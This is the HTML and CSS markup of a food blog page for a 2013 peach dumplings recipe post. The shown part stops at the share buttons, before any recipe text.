0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/27477><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=27477'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-27477 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-27477 class="single-post-content post-27477 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-fruit-recipes category-recipes tag-baking tag-best-ever-peach-dumplings tag-best-peach-dumplings tag-cinnamon tag-cinnamon-syrup tag-company-dessert tag-dessert tag-dumplings tag-easter tag-easter-dessert tag-fall tag-fall-baking tag-fall-dessert tag-family-dessert tag-fathers-day-dessert tag-fathers-day tag-favorite-peach-dumplings tag-food tag-fruit tag-holiday tag-holiday-baking tag-holiday-dessert tag-mothers-day tag-mothers-day-dessert tag-pastry tag-peach-dessert tag-peach-dumplings tag-peach-pastry tag-peach-syrup tag-peaches tag-pie-pastry tag-potluck tag-potluck-dessert tag-recipe tag-southern tag-southern-dessert tag-summer tag-summer-dessert tag-sunday-dessert tag-syrup"><div
class="post-type-image clearfix">
<img
width=750 height=984 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg class="single-image image aligncenter wp-post-image" alt="Best Ever Peach Dumplings | Can&#039;t Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you&#039;ll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it&#039;s worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-457x600.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747-600x787.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Peach Dumplings</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-10-29>October 29, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ data-a2a-title="Peach Dumplings"><a
